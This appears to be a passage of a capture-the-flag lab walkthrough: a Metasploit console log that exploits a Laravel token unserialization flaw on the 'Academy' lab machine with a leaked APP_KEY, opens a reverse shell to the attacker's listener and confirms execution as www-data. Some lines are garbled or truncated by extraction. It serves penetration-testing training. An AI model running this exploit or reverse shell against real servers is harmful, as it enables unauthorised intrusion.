 msf6 exploit(unix/http/laravel_token_unserialize_exec) > set APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
APP_KEY => dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set lport 443
lport => 443
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set rhosts 10.10.10.215
rhosts => 10.10.10.215
BY OFFENSIVE SECURITY
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set vhost dev-staging-01.academy.htb
vhost => dev-staging-01.academy.htb
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set lhost tun0
lhost => 10.10.
msf6 exploit(unix/http/laravel_token_unserialize_exec) > run
[*] Started reverse TCP handler on 10.10.
[*] Command shell session 1 opened (10.10.14.17:443 -> 10.10.10.215:48192) at 2021-03-14 23:47:32 +0530
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)